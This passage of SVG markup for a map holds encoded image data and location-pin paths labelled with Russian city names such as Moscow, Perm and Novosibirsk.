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 xmQAbE0qufuR0jKQquTT6EH8U//Z" transform="matrix(0.9999 0 0 0.9999 0 0.4705)"></image>
               </g>
               <g id="marks">
                   <path class="st0" data-name="Москва" d="M146.4,274.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1 C147.3,274.8,146.7,274.8,146.4,274.4L146.4,274.4z M147,267.7c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3s-2.3,1-2.3,2.3 C144.6,266.7,145.7,267.7,147,267.7z"></path>
                   <path class="st0" data-name="Петрозаводск" d="M179.4,227.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C180.3,227.8,179.7,227.8,179.4,227.4L179.4,227.4z M180,220.7c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3S178.7,220.7,180,220.7z"></path>
                   <path class="st0" data-name="Пермь" d="M272.1,310.6c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C273,311,272.4,311,272.1,310.6L272.1,310.6z M272.7,303.9c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C270.3,302.8,271.4,303.9,272.7,303.9z"></path>
                   <path class="st0" data-name="Оренбург" d="M222.7,382.5c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C223.6,382.9,223,382.9,222.7,382.5L222.7,382.5z M223.3,375.7c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C220.9,374.7,222,375.7,223.3,375.7z"></path>
                   <path class="st0" data-name="Нальчик" d="M88.8,401.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C89.7,401.6,89.1,401.6,88.8,401.2L88.8,401.2z M89.4,394.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C87.1,393.4,88.1,394.4,89.4,394.4z"></path>
                   <path class="st0" data-name="Новороссийск" d="M65,374.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C65.9,375.3,65.3,375.3,65,374.9L65,374.9z M65.6,368.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C63.2,367.2,64.3,368.2,65.6,368.2z"></path>
                   <path class="st0" data-name="Новосибирск" d="M386.1,390c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C387,390.4,386.4,390.4,386.1,390L386.1,390z M386.7,383.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C384.4,382.2,385.4,383.2,386.7,383.2z"></path>
                   <path class="st0" data-name="Нижний_Новгород" d="M177.1,292.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C178,292.5,177.4,292.5,177.1,292.1L177.1,292.1z M177.7,285.3c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C175.3,284.3,176.4,285.3,177.7,285.3z"></path>
                   <path class="st0" data-name="Находка" d="M781.5,420.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C782.3,420.6,781.7,420.6,781.5,420.2L781.5,420.2z M782,413.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C779.7,412.4,780.7,413.5,782,413.5z"></path>
